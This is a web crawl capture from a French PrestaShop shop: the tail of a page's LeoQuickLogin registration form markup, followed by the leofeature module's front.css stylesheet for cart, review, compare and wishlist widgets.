		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
    </div>
</div>

    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.salondede.com/themes/at_movic/modules/leofeature/views/css/front.css
body_size: 9402
content:
/***************************************************

  Mixins Themes 

/***************************************************/

/* Mixin Normal*/

/* Mixin Clear */

/* Mixin Border */

/*background RGBA

============================================*/

/***************************************************

  Mixins RTL Themes 

/***************************************************/

/************************************ 

	Override Bootstrap 

*************************************/

/**

 * Web Application Prefix Apply For Making Owner Styles

 */

/**

 *   Blocks Layout Selectors 

 */

/***********************************************************************/

.leo-bt-cart.disable {

  /* cursor: not-allowed; */

  /* opacity: .65; */ }



.leo-bt-cart.disabled:focus {

  background: #acaaa6; }



.leo-modal .modal-content {

  border-radius: 0; }



.leo-modal-cart .modal-dialog, .leo-modal-compare .modal-dialog, .leo-modal-wishlist .modal-dialog {

  margin: 250px auto; }

  .leo-modal-cart .modal-dialog a:hover, .leo-modal-compare .modal-dialog a:hover, .leo-modal-wishlist .modal-dialog a:hover {

    color: #666666; }



.leo-modal .modal-title .material-icons {

  margin-right: 5px; }

  .rtl .leo-modal .modal-title .material-icons {

    margin-left: 5px;

    margin-right: inherit; }



.leo-modal-cart .modal-title {

  color: #fff;

  font-size: 1.125rem;

  display: none; }



.leo-modal-cart .modal-header {

  border: none; }



.leo-modal .modal-header.info-mess, .leo-modal .modal-header.warning-mess {

  background: #2FB5D2; }



.leo-modal .modal-header.block-mess {

  background: #F39D72; }



.leo-loading, .leo-modal-review-loading {

  display: none; }



.compare .cssload-speeding-wheel, .wishlist .cssload-speeding-wheel, .quickview .cssload-speeding-wheel {

  display: none;

  position: absolute;

  left: 0;

  right: 0;

  top: 0;

  bottom: 0;

  margin: auto; }



.cssload-speeding-wheel {

  width: 20px;

  height: 20px;

  margin: 0 auto;

  border: 2px solid #999;

  border-radius: 50%;

  border-left-color: transparent;

  border-right-color: transparent;

  animation: cssload-spin 1000ms infinite ease-in-out;

  -o-animation: cssload-spin 1000ms infinite ease-in-out;

  -ms-animation: cssload-spin 1000ms infinite ease-in-out;

  -webkit-animation: cssload-spin 1000ms infinite ease-in-out;

  -moz-animation: cssload-spin 1000ms infinite ease-in-out;

  display: none; }



@keyframes cssload-spin {

  100% {

    transform: rotate(360deg);

    transform: rotate(360deg); } }

@-o-keyframes cssload-spin {

  100% {

    -o-transform: rotate(360deg);

    transform: rotate(360deg); } }

@-ms-keyframes cssload-spin {

  100% {

    -ms-transform: rotate(360deg);

    transform: rotate(360deg); } }

@-webkit-keyframes cssload-spin {

  100% {

    -webkit-transform: rotate(360deg);

    transform: rotate(360deg); } }

@-moz-keyframes cssload-spin {

  100% {

    -moz-transform: rotate(360deg);

    transform: rotate(360deg); } }

.leo-bt-select-attr, .leo-dropdown-attr {

  width: 100%; }



.leo-select-attr.selected, .leo-select-attr.selected.disable, .leo-select-attr:hover {

  background: #000;

  color: #fff; }



.leo-select-attr.disable {

  background: #EBEBEB; }



.leo-select-attr {

  padding: 5px 10px !important;

  text-align: left;

  white-space: normal;

  font-size: 12px; }

  .rtl .leo-select-attr {

    text-align: right; }



.leo-dropdown-attr {

  padding: 0px;

  z-index: 999;

  max-height: 130px;

  overflow-x: hidden;

  overflow-y: auto; }



/*******************DONGND CSS FOR CART END*****************************/

/*******************DONGND CSS FOR REVIEWS BEGIN*****************************/

.leo-modal-review .modal-title, .leo-modal-review .leo-modal-send-wishlist .modal-title {

  text-transform: none;

  font-size: 13px;

  font-weight: 500; }

.leo-modal-review .modal-dialog {

  max-width: 650px; }

.leo-modal-review .product-info {

  text-align: center; }

.leo-modal-review .product_desc {

  margin-top: 20px;

  text-align: justify;

  font-size: 13px; }

  .leo-modal-review .product_desc p {

    display: none; }

  .leo-modal-review .product_desc .product_name {

    color: #444;

    text-align: center;

    text-transform: capitalize;

    font-size: 13px;

    display: block; }

    .leo-modal-review .product_desc .product_name strong {

      font-weight: 500; }

.leo-modal-review .btn {

  min-width: 150px;

  text-align: center;

  position: relative; }

  .leo-modal-review .btn .cssload-speeding-wheel {

    position: absolute;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    display: none;

    margin: auto; }

  .leo-modal-review .btn.active .leo-modal-review-bt-text {

    display: none; }

.leo-modal-review .leo-fake-button {

  display: none; }



.cancel a {

  margin: 0 5px 0 0;

  width: 14px;

  height: 14px;

  position: relative;

  display: inline-block; }

  .rtl .cancel a {

    margin: 0 0 0 5px; }

  .cancel a:before {

    content: "\f056";

    font-family: "FontAwesome";

    position: absolute;

    top: 0;

    left: 0;

    color: #e34747; }

    .rtl .cancel a:before {

      right: 0;

      left: auto; }



.cancel, .star {

  overflow: hidden;

  float: left;

  margin: 0 1px;

  cursor: pointer;

  font-size: 12px;

  line-height: 14px; }

  .rtl .cancel, .rtl .star {

    float: right; }



div.star:before {

  content: "\f005";

  color: #ccc;

  font-family: "FontAwesome";

  display: inline-block; }



div.star.star_on:before, div.star.star_hover:before {

  content: "\f005";

  color: #FFD314;

  font-family: "FontAwesome";

  display: inline-block; }



#criterions_list {

  list-style-type: none; }

  #criterions_list .star_content {

    display: inline-block; }



#criterions_list label {

  display: inline;

  float: left;

  margin: 0 10px 0 0;

  line-height: 13px; }

  .rtl #criterions_list label {

    float: right; }

  .rtl #criterions_list label {

    margin: 0 0 0 10px; }



.star a {

  display: block;

  position: absolute;

  text-indent: -5000px; }



.new_review_form_content #criterions_list {

  padding-bottom: 5px;

  list-style-type: none; }



.new_review_form_content .form-group.has-error input, .new_review_form_content .form-group.has-error textarea {

  outline: 2px solid #ff4c4c; }



@media (max-width: 575px) {

  .new_review_form_content {

    margin-top: 10px;

    text-align: center; }

    .new_review_form_content #criterions_list li {

      display: inline-block; }

    .new_review_form_content .form-new-review .form-control-label {

      text-align: center !important; } }



.open-review-form {

  display: none; }



.leo-modal-review .has-success, .leo-modal-review .has-danger {

  text-align: center; }



.leo-modal-review .has-success label, .leo-modal-review .has-danger label {

  font-size: 1.125rem;

  display: inline; }



.leo-list-product-reviews {

  text-align: center;

  margin-top: 10px;

  margin-bottom: 10px; }



.leo-list-product-reviews .star_content, .leo-list-product-reviews .star, #leo_product_reviews_block_extra .star_content, #leo_product_reviews_block_extra .star, .review_author .star_content, .review_author .star, .product-rating .star_content, .product-rating .star {

  cursor: default; }



.leo-list-product-reviews-wraper {

  display: inline-block; }



#leo_product_reviews_block_extra .reviews_note > span {

  float: left;

  margin: 0 10px 0 0; }

  .rtl #leo_product_reviews_block_extra .reviews_note > span {

    float: right; }

  .rtl #leo_product_reviews_block_extra .reviews_note > span {

    margin: 0 0 0 10px; }

#leo_product_reviews_block_extra .star_content {

  float: left; }

  .rtl #leo_product_reviews_block_extra .star_content {

    float: right; }

#leo_product_reviews_block_extra .reviews_note {

  display: -webkit-box;

  display: -moz-box;

  display: box;

  display: -webkit-flex;

  display: -moz-flex;

  display: -ms-flexbox;

  display: flex;

  -webkit-box-align: center;

  -moz-box-align: center;

  box-align: center;

  -webkit-align-items: center;

  -moz-align-items: center;

  -ms-align-items: center;

  -o-align-items: center;

  align-items: center;

  -ms-flex-align: center;

  font-size: 12px; }



.reviews_advices {

  margin: 20px 0;

  font-size: 12px; }

  .reviews_advices a {

    color: #888; }

    .reviews_advices a:hover {

      color: #000; }



@media (min-width: 481px) {

  .reviews_advices li {

    display: inline-block; } }

.reviews_advices li i {

  font-size: 16px;

  vertical-align: -4px; }



@media (min-width: 481px) {

  .reviews_advices li.last {

    margin-left: 10px;

    border-left: 1px solid #eee;

    padding-left: 10px;

    line-height: 2; }

    .rtl .reviews_advices li.last {

      margin-right: 10px;

      margin-left: inherit; }

    .rtl .reviews_advices li.last {

      border-right: 1px solid #eee;

      border-left: inherit; }

    .rtl .reviews_advices li.last {

      padding-right: 10px;

      padding-left: inherit; } }

@media (max-width: 480px) {

  .reviews_advices li.last {

    margin-top: 10px; } }



#product_reviews_block_tab .review {

  margin-bottom: 10px;

  border-bottom: 1px solid #e5e5e5;

  padding-bottom: 10px; }



@media (min-width: 576px) {

  #product_reviews_block_tab .review_author {

    border-right: 1px solid #eee; }

    .rtl #product_reviews_block_tab .review_author {

      border-left: 1px solid #eee;

      border-right: inherit; } }



#product_reviews_block_tab .btn {

  padding: 0 5px;

  border: 0;

  background: none;

  color: #ccc; }

  #product_reviews_block_tab .btn.report_btn {

    padding: 5px 0; }

  #product_reviews_block_tab .btn:hover {

    color: #000; }



#product_reviews_block_tab .report_btn.disabled {

  background: #fff;

  color: #acaaa6; }



.usefulness_btn.active, .usefulness_btn.active:hover {

  color: #fff;

  background-color: #5bc0de;

  border-color: #5bc0de; }



.review_button .btn.active {

  display: inline-block; }



/*******************DONGND CSS FOR REVIEWS END*****************************/

/*******************DONGND CSS FOR COMPARE BEGIN*****************************/

#product_comparison {

  border: none; }

  @media (min-width: 1200px) {

    #product_comparison {

      overflow: hidden; } }



.compare_extra_information {

  min-width: 200px; }



.comparison_infos {

  text-align: center; }



.leo-productscompare-item {

  position: relative; }

  .leo-productscompare-item .delete-productcompare {

    position: absolute;

    right: 0px;

    top: 5px;

    z-index: 99; }

    .rtl .leo-productscompare-item .delete-productcompare {

      left: 0px;

      right: auto; }



.leo-productscompare-item .thumbnail-container {

  height: 100%;

  border: 0;

  margin: 0;

  padding: 40px 0 0;

  z-index: 1; }



.leo-productscompare-item .product-description {

  position: relative;

  width: 100%;

  height: 100%; }



.leo-productscompare-item .delete-productcompare .leo-compare-button {

  float: right; }

  .rtl .leo-productscompare-item .delete-productcompare .leo-compare-button {

    float: left; }



.product-rating {

  display: inline-block; }



.footer_link .btn i {

  vertical-align: -3px; }



.leo-productscompare-item .thumbnail-container .product-image {

  margin-bottom: 10px; }

.leo-productscompare-item .thumbnail-container .button-container:before {

  left: 0 !important;

  right: 0 !important;

  margin: auto; }

.leo-productscompare-item .thumbnail-container .button-container .leo-bt-cart-content span {

  display: inline-block; }

.leo-productscompare-item .thumbnail-container .leo-bt-cart {

  margin-bottom: 10px;

  height: 40px;

  padding: 0 15px;

  line-height: 40px; }

  .leo-productscompare-item .thumbnail-container .leo-bt-cart .cssload-speeding-wheel {

    background: none; }

  .leo-productscompare-item .thumbnail-container .leo-bt-cart i {

    display: none; }

.leo-productscompare-item .thumbnail-container .product-price-and-shipping .aeuc_unit_price_label {

  position: static; }

.leo-productscompare-item .product-description {

  width: 290px !important;

  margin: auto; }

  .leo-productscompare-item .product-description .leo_cart_quantity {

    display: inline-block;

    width: 50px;

    text-align: center;

    padding: 5px; }

.leo-productscompare-item .delete-productcompare .leo-compare-button {

  float: none !important;

  border: none !important;

  padding: 5px 10px;

  background: none;

  color: #ccc; }

  .leo-productscompare-item .delete-productcompare .leo-compare-button:hover {

    color: #000; }

  .leo-productscompare-item .delete-productcompare .leo-compare-button:focus {

    outline: 0 !important; }



.leo-compare-review-dropdown .btn {

  color: #FFFFFF;

  background-color: #000;

  border-color: #000;

  font-size: 10px; }

  .leo-compare-review-dropdown .btn:hover {

    color: #FFFFFF;

    background-color: #666666;

    border-color: #666666; }

.leo-compare-review-dropdown.open .btn {

  color: #FFFFFF !important;

  background-color: #666666;

  border-color: #666666; }

.leo-compare-review-dropdown.open .dropdown-toggle:after {

  border-bottom: 0;

  border-top: 0.3em solid; }

.leo-compare-review-dropdown .dropdown-menu {

  left: 0;

  right: 0; }

.leo-compare-review-dropdown .dropdown-item {

  white-space: normal;

  padding: 10px 15px !important;

  max-width: 300px;

  max-height: 300px;

  overflow: auto;

  color: #888;

  border-bottom: 1px solid #ddd; }

  .leo-compare-review-dropdown .dropdown-item:nth-child(2n) {

    background: #f9f9f9; }

  .leo-compare-review-dropdown .dropdown-item:last-child {

    border: 0; }

  .leo-compare-review-dropdown .dropdown-item strong {

    font-weight: 500;

    font-size: 80%;

    color: #666;

    text-transform: capitalize; }

.leo-compare-review-dropdown .review_title {

  font-size: 13px;

  color: #000;

  text-transform: capitalize;

  margin: 0 0 5px; }

.leo-compare-review-dropdown .review_content {

  font-size: 12px;

  line-height: 1.5; }



/*******************DONGND CSS FOR COMPARE END*****************************/

/*******************DONGND CSS FOR WISHLIST BEGIN*****************************/

.list-wishlist {

  margin: 20px 0;

  overflow-x: auto; }

  @media (max-width: 991px) {

    .list-wishlist > table {

      width: 991px; } }

  .list-wishlist table tbody > tr:nth-child(odd) {

    background: #ebebeb; }

  .list-wishlist table tbody > tr:nth-child(even) {

    background: #f6f6f6; }

  .list-wishlist table th, .list-wishlist table td {

    vertical-align: middle; }



.leo-save-wishlist-loading {

  display: none; }



.list-wishlist tr, .leo-wishlistproduct-item {

  -moz-transition: background-color 1.5s;

  -webkit-transition: background-color 1.5s;

  -o-transition: background-color 1.5s;

  transition: background-color 1.5s; }



.list-wishlist tr.new, .list-wishlist tr.active, .list-wishlist tr.show.active {

  background-color: #4880D2 !important; }



.leo-wishlistproduct-item {

  text-align: center;

  margin-bottom: 50px; }

  @media (min-width: 992px) {

    .leo-wishlistproduct-item:nth-child(4n + 1) {

      clear: both; } }

  @media (max-width: 991px) and (min-width: 768px) {

    .leo-wishlistproduct-item {

      width: 33.33%; }

      .leo-wishlistproduct-item:nth-child(3n + 1) {

        clear: both; } }

  @media (max-width: 767px) and (min-width: 481px) {

    .leo-wishlistproduct-item {

      width: 50%; }

      .leo-wishlistproduct-item:nth-child(2n + 1) {

        clear: both; } }



.wishlist-product-action .leo-wishlist-product-save-button, .wishlist-product-action .leo-wishlist-button-dropdown {

  width: auto; }

.wishlist-product-action .leo-wishlist-button:before {

  display: none; }

.wishlist-product-action .btn {

  margin-bottom: 10px;

  padding: 0 1.25rem;

  width: auto;

  height: 40px;

  line-height: 40px;

  width: 100%; }



.leo-wishlist-button-dropdown {

  position: relative; }

  .leo-wishlist-button-dropdown .leo-list-wishlist {

    top: auto;

    bottom: 100%;

    font-size: 13px;

    max-height: 125px;

    overflow-y: auto;

    border-radius: 0;

    width: 100%; }

  .leo-wishlist-button-dropdown .move-wishlist-item, .leo-wishlist-button-dropdown .wishlist-item {

    border-radius: 0;

    text-overflow: ellipsis;

    overflow: hidden;

    white-space: nowrap;

    width: 100%;

    text-align: left;

    padding: 5px 15px !important;

    text-transform: capitalize;

    font-size: 12px;

    border-bottom: 1px solid #eee; }

    .rtl .leo-wishlist-button-dropdown .move-wishlist-item, .rtl .leo-wishlist-button-dropdown .wishlist-item {

      text-align: right; }

    .leo-wishlist-button-dropdown .move-wishlist-item:last-child, .leo-wishlist-button-dropdown .wishlist-item:last-child {

      border-bottom: 0; }

    .leo-wishlist-button-dropdown .move-wishlist-item:hover, .leo-wishlist-button-dropdown .wishlist-item:hover {

      color: #000;

      background: none; }

    .leo-wishlist-button-dropdown .move-wishlist-item.added, .leo-wishlist-button-dropdown .wishlist-item.added {

      color: #000;

      background: none; }

      .leo-wishlist-button-dropdown .move-wishlist-item.added:before, .leo-wishlist-button-dropdown .wishlist-item.added:before {

        content: "\f00c";

        font-family: "FontAwesome";

        margin: 0 5px 0 0; }

        .rtl .leo-wishlist-button-dropdown .move-wishlist-item.added:before, .rtl .leo-wishlist-button-dropdown .wishlist-item.added:before {

          margin: 0 0 0 5px; }

      .leo-wishlist-button-dropdown .move-wishlist-item.added:hover, .leo-wishlist-button-dropdown .wishlist-item.added:hover {

        color: #000;

        background: none; }



.leo-modal-wishlist .modal-footer {

  display: none; }



.leo-modal-wishlist.enable-action .modal-footer {

  display: block; }



.leo-modal-wishlist-loading {

  display: none; }



.leo-list-wishlist {

  z-index: 999;

  padding: 0px;

  margin: 0px;

  border: 0px; }



.leo-wishlist-button.dropdown-toggle::after {

  display: none; }



.leo-wishlist-button-dropdown {

  display: block; }



.wishlist-item.added, .wishlist-item.added:hover {

  background-color: #2fb5d2;

  color: #fff; }



.wishlist-item:hover, .move-wishlist-item:hover {

  background-color: #f7f7f9; }



.view-wishlist-product {

  float: left; }

  .rtl .view-wishlist-product {

    float: right; }

  .view-wishlist-product i {

    margin-right: 5px;

    vertical-align: -4px;

    font-size: 19px; }

    .rtl .view-wishlist-product i {

      margin-left: 5px;

      margin-right: inherit; }



.list-wishlist tr.show {

  background-color: #d9edf7 !important; }



.leo-view-wishlist-product-loading {

  display: none;

  float: right; }

  .rtl .leo-view-wishlist-product-loading {

    float: left; }



.leo-wishlist-product {

  margin-bottom: 20px; }

  .leo-wishlist-product .button-container {

    position: relative;

    margin-bottom: 15px; }

  .leo-wishlist-product .thumbnail-container .product-price-and-shipping .aeuc_unit_price_label {

    position: static;

    display: block; }



.delete-wishlist-product .leo-wishlist-button {

  float: right;

  padding: 10px 0;

  background: none;

  color: #ccc; }

  .rtl .delete-wishlist-product .leo-wishlist-button {

    float: left; }

  .delete-wishlist-product .leo-wishlist-button:hover {

    color: #000; }



.send-wishlist {

  display: none; }



.leo-fake-send-wishlist-button {

  display: none; }



.wishlist-product-info .form-control {

  background: #ebebeb;

  border-radius: 0; }

.wishlist-product-info .form-group label {

  text-align: center; }

.wishlist-product-info label {

  text-align: center; }



.send-wishlist {

  margin-bottom: 20px; }



.wishlist_email_status_loading {

  border: 2px solid #414141;

  border-left-color: transparent;

  border-right-color: transparent; }



.wishlist_email_status_loading, .send_wishlist_msg, .leo-modal-send-wishlist-loading {

  display: none; }



.send_wishlist_success {

  color: #5cb85c; }



.send_wishlist_error {

  color: #f0ad4e; }



.send_wishlist_form_content .has-success input, .send_wishlist_form_content .has-warning input {

  pointer-events: none; }



.leo-wishlist-button-delete {

  float: right; }

  .rtl .leo-wishlist-button-delete {

    float: left; }



#mywishlist > h2:first-letter {

  text-transform: uppercase; }

#mywishlist .footer_links li {

  display: inline-block;

  margin-bottom: 10px; }

  #mywishlist .footer_links li .btn {

    background: #fff;

    color: #292929; }

    #mywishlist .footer_links li .btn:hover {

      background: #fff;

      color: #888; }

  #mywishlist .footer_links li i {

    vertical-align: -4px;

    margin-right: 5px; }

    .rtl #mywishlist .footer_links li i {

      margin-left: 5px;

      margin-right: inherit; }



.leo-modal-send-wishlist .modal-footer .btn {

  float: right;

  min-width: 120px; }

  .rtl .leo-modal-send-wishlist .modal-footer .btn {

    float: left; }

  @media (max-width: 480px) {

    .leo-modal-send-wishlist .modal-footer .btn {

      width: 100%;

      margin: 2px 0 !important; } }

.leo-modal-send-wishlist .modal-footer .leo-modal-reset-send-wishlist-bt {

  float: left; }

  .rtl .leo-modal-send-wishlist .modal-footer .leo-modal-reset-send-wishlist-bt {

    float: right; }

.leo-modal-send-wishlist .modal-footer .leo-modal-send-wishlist-bt {

  margin-right: 20px; }

  .rtl .leo-modal-send-wishlist .modal-footer .leo-modal-send-wishlist-bt {

    margin-left: 20px;

    margin-right: inherit; }



/*******************DONGND CSS FOR WISHLIST END*****************************/

/*******************DONGND CSS FOR DROPDOWN CART BEGIN*****************************/

@media (min-width: 992px) {

  #_desktop_cart:hover .leo-dropdown-cart {

    visibility: visible;

    opacity: 1;

    filter: alpha(opacity=100);

    -webkit-transform: translateY(0px);

    -moz-transform: translateY(0px);

    -ms-transform: translateY(0px);

    -o-transform: translateY(0px);

    transform: translateY(0px); } }

#_desktop_cart .leo-dropdown-cart-content {

  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); padding: 0px 20px 0px 20px; }



.leo-dropdown-cart {

  position: absolute; }

  .leo-dropdown-cart.defaultcart {

    right: 0; }

    .rtl .leo-dropdown-cart.defaultcart {

      left: 0;

      right: auto; }

  .leo-dropdown-cart.dropdown, .leo-dropdown-cart.dropup {

    visibility: hidden;

    opacity: 0;

    filter: alpha(opacity=0);

    z-index: -1;

    transition: all .2s; }

    .leo-dropdown-cart.dropdown.show, .leo-dropdown-cart.dropup.show {

      visibility: visible;

      opacity: 1;

      filter: alpha(opacity=100);

      -webkit-transform: translateY(0px);

      -moz-transform: translateY(0px);

      -ms-transform: translateY(0px);

      -o-transform: translateY(0px);

      transform: translateY(0px); }

  .leo-dropdown-cart.dropdown {

    top: 100%;

    -webkit-transform: translateY(5px);

    -moz-transform: translateY(5px);

    -ms-transform: translateY(5px);

    -o-transform: translateY(5px);

    transform: translateY(5px);

    z-index: 999; }

  .leo-dropdown-cart.dropup {

    top: 100%;

    -webkit-transform: translateY(5px);

    -moz-transform: translateY(5px);

    -ms-transform: translateY(5px);

    -o-transform: translateY(5px);

    transform: translateY(5px); }

  .leo-dropdown-cart.flycart.dropup, .leo-dropdown-cart.flycart.dropdown {

    bottom: 100%;

    margin-bottom: 10px; }



.leo-fly-cart.solo.enable-dropdown.offset-left .leo-dropdown-cart.flycart {

  left: 0; }

.leo-fly-cart.solo.enable-dropdown.offset-right .leo-dropdown-cart.flycart {

  right: 0; }



.leo-dropdown-cart-content {

  background: #fff;

  z-index: 99;

  min-width: 265px;

  right: 0;

  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); }

  .leo-dropdown-cart-content .leo-dropdown-list-item.active-scrollbar {

    overflow: auto; }

  .leo-dropdown-cart-content a.leo-dropdown-customization, .leo-dropdown-cart-content a.leo-dropdown-combination {

    color: #2fb5d2; }



.leo-dropdown-list-item {

  margin-bottom: 0px; }



.leo-cart-dropdown-action a.btn {

  color: #FFFFFF;

  width: 100%;

  font-size: 12px;

  margin-bottom: 10px;

  background: #ccc;

  border: 0;

  padding: 10px 15px; }

  .leo-cart-dropdown-action a.btn:hover, .leo-cart-dropdown-action a.btn:focus, .leo-cart-dropdown-action a.btn:active:focus {

    background: #333;

    color: #FFFFFF; }

  .leo-cart-dropdown-action a.btn.cart-dropdow-checkout {

    background: #000; }

    .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:hover, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:focus, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:active:focus {

      background: #b5262c;

      color: #FFFFFF; }



.leo-dropdown-cart-subtotals, .leo-dropdown-cart-total {

  text-align: left; }

  .rtl .leo-dropdown-cart-subtotals, .rtl .leo-dropdown-cart-total {

    text-align: right; }

  .leo-dropdown-cart-subtotals .value, .leo-dropdown-cart-total .value {

    float: right;

    color: #2c2c2c;

    text-align: right; }

    .rtl .leo-dropdown-cart-subtotals .value, .rtl .leo-dropdown-cart-total .value {

      float: left; }

    .rtl .leo-dropdown-cart-subtotals .value, .rtl .leo-dropdown-cart-total .value {

      text-align: left; }

  .leo-dropdown-cart-subtotals .label, .leo-dropdown-cart-total .label {

    float: left;

    color: #999;

    font-size: 13px;

    text-transform: capitalize;

    text-align: left; }

    .rtl .leo-dropdown-cart-subtotals .label, .rtl .leo-dropdown-cart-total .label {

      float: right; }

    .rtl .leo-dropdown-cart-subtotals .label, .rtl .leo-dropdown-cart-total .label {

      text-align: right; }



.leo-dropdown-cart-subtotals {

  border-bottom: 1px solid #eee;

  padding: 10px; }

  .leo-dropdown-cart-subtotals > div {

    margin-bottom: 5px; }



.leo-cart-item-img, .leo-cart-item-info {

  float: left; }

  .rtl .leo-cart-item-img, .rtl .leo-cart-item-info {

    float: right; }



.leo-cart-item-img {

  width: 30%;

  margin-right: 10px; }

  .rtl .leo-cart-item-img {

    margin-left: 10px;

    margin-right: inherit; }



.leo-cart-item-info {

  width: 60%;

  text-align: left; }

  .rtl .leo-cart-item-info {

    text-align: right; }

  .leo-cart-item-info .product-name {

    margin-bottom: 0; }

    .leo-cart-item-info .product-name a {

      font-size: 13px; }

  .leo-cart-item-info .product-price {

    font-size: 13px;

    color: #333;

    display: block; }

    .leo-cart-item-info .product-price > div {

      display: inline-block;

      vertical-align: top;

      padding: 0; }

    .leo-cart-item-info .product-price .unit-price-cart {

      color: #999; }

  .leo-cart-item-info .product-discount .regular-price {

    margin: 0;

    font-size: 13px; }

  .leo-cart-item-info .product-discount span {

    display: inline-block; }

  .leo-cart-item-info .discount-percentage {

    font-size: 11px;

    position: relative;

    color: #000;

    padding: 0 4px;

    margin: 0 2px; }

    .leo-cart-item-info .discount-percentage:before {

      content: "(";

      position: absolute;

      left: 0;

      top: 0; }

      .rtl .leo-cart-item-info .discount-percentage:before {

        right: 0;

        left: auto; }

    .leo-cart-item-info .discount-percentage:after {

      content: ")";

      position: absolute;

      right: 0;

      top: 0; }

      .rtl .leo-cart-item-info .discount-percentage:after {

        left: 0;

        right: auto; }

  .leo-cart-item-info .current-price {

    display: inline-block;

    padding: 5px 0 0; }



.leo-dropdown-cart-item {

  position: relative;

  border-bottom: 1px solid #eee;

  padding: 10px 10px 10px 10px;

  -webkit-transition: background-color 0.5s linear;

  -o-transition: background-color 0.5s linear;

  transition: background-color 0.5s linear; }

  .leo-dropdown-cart-item .leo-dropdown-additional {

    position: absolute;

    top: 70%;

    left: 0;

    width: 100%;

    opacity: 0;

    filter: alpha(opacity=0);

    z-index: -1;

    -webkit-transition: all 0.5s ease 0s;

    -o-transition: all 0.5s ease 0s;

    transition: all 0.5s ease 0s;

    background-color: #e5e5e5;

    padding: 0 10px 10px; }

  .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {

    top: 100%;

    z-index: 9999;

    opacity: 1;

    filter: alpha(opacity=100); }



.leo-dropdown-cart-item.high-light, .leo-dropdown-cart-item.show-combination, .leo-dropdown-cart-item.show-customization, .leo-dropdown-cart-item.show-additional {

  background-color: #f9f9f9;

  z-index: 9999; }



.leo-dropdown-additional .view-customization {

  margin-top: 5px; }

.leo-dropdown-additional .view-combination, .leo-dropdown-additional .view-customization {

  padding-bottom: 5px;

  font-weight: 600;

  text-align: left;

  border-top: 1px solid #fff; }

  .rtl .leo-dropdown-additional .view-combination, .rtl .leo-dropdown-additional .view-customization {

    text-align: right; }



.leo-remove-from-cart {

  position: absolute;

  top: 10px;

  right: 5px;

  color: #ccc; }

  .rtl .leo-remove-from-cart {

    left: 5px;

    right: auto; }

  .leo-remove-from-cart:hover {

    color: #000; }

  .leo-remove-from-cart i.material-icons {

    font-size: 0;

    width: 20px;

    height: 20px;

    text-align: center;

    line-height: 20px; }

    .leo-remove-from-cart i.material-icons:before {

      content: "\f00d";

      font-family: FontAwesome;

      font-size: 12px;

      display: inline-block; }



.leo-dropdown-additional, .view-additional {

  clear: both;

  text-align: left; }

  .rtl .leo-dropdown-additional, .rtl .view-additional {

    text-align: right; }



.view-additional {

  position: absolute;

  right: 10px;

  bottom: 36px; }

  .rtl .view-additional {

    left: 10px;

    right: auto; }



.leo-cart-dropdown-action {

  text-align: center;

  padding: 10px; }



#header .header-nav .cart-preview .leo-dropdown-cart-item .view-leo-dropdown-additional:focus {

  color: #232323;

  text-decoration: none;

  outline: none; }



/*****************addition arrow BEGIN***********************/

.view-leo-dropdown-additional {

  width: 25px;

  height: 25px;

  background: #2c2c2c;

  position: relative;

  cursor: pointer; }

  .view-leo-dropdown-additional.show {

    background: #000; }

    .view-leo-dropdown-additional.show:before {

      -webkit-transform: rotate(-45deg);

      -moz-transform: rotate(-45deg);

      -ms-transform: rotate(-45deg);

      -o-transform: rotate(-45deg);

      transform: rotate(-45deg); }

    .view-leo-dropdown-additional.show:after {

      -webkit-transform: rotate(45deg);

      -moz-transform: rotate(45deg);

      -ms-transform: rotate(45deg);

      -o-transform: rotate(45deg);

      transform: rotate(45deg); }

  .view-leo-dropdown-additional:before, .view-leo-dropdown-additional:after {

    content: "";

    display: block;

    width: 10px;

    height: 3px;

    background: white;

    position: absolute;

    top: 12px;

    -webkit-transition: transform 0.3s;

    -o-transition: transform 0.3s;

    transition: transform 0.3s; }

  .view-leo-dropdown-additional:before {

    right: 10px;

    border-top-left-radius: 5px;

    border-bottom-left-radius: 5px;

    -webkit-transform: rotate(45deg);

    -moz-transform: rotate(45deg);

    -ms-transform: rotate(45deg);

    -o-transform: rotate(45deg);

    transform: rotate(45deg); }

  .view-leo-dropdown-additional:after {

    right: 5px;

    -webkit-transform: rotate(-45deg);

    -moz-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

    transform: rotate(-45deg);

    border-top-right-radius: 5px;

    border-bottom-right-radius: 5px; }



/*****************addition arrow END***********************/

.leo-dropdown-overlay {

  display: none;

  min-width: 100%;

  min-height: 100%;

  height: 100%;

  top: 0;

  left: 0;

  background: rgba(255, 255, 255, 0.75);

  position: absolute;

  z-index: 300; }



